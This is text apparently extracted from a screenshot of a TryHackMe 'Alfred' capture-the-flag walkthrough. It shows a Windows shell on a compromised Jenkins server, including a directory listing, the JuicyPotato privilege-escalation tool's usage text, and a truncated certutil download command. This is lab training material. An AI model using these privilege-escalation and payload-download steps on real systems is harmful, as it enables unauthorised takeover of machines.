 Releases · ohpe/juicy-po...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:52 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
10/26/2019  03:39 PM               129 queue.xml.bak
10/25/2019  08:54 PM                64 secret.key
10/25/2019  08:54 PM                 0 secret.key.not-so-secret
10/26/2019  03:38 PM    <DIR>          secrets
10/03/2020  02:42 PM    <DIR>          updates
10/25/2019  08:55 PM    <DIR>          userContent
10/25/2019  08:55 PM    <DIR>          users
10/25/2019  08:54 PM    <DIR>          war
10/25/2019  06:58 PM    <DIR>          workflow-libs
10/26/2019  03:38 PM    <DIR>          workspace
              25 File(s)     79,178,903 bytes
              14 Dir(s)  20,424,802,304 bytes free
C:\Program Files (x86)\Jenkins>jp.exe
jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>certutil -urlcache -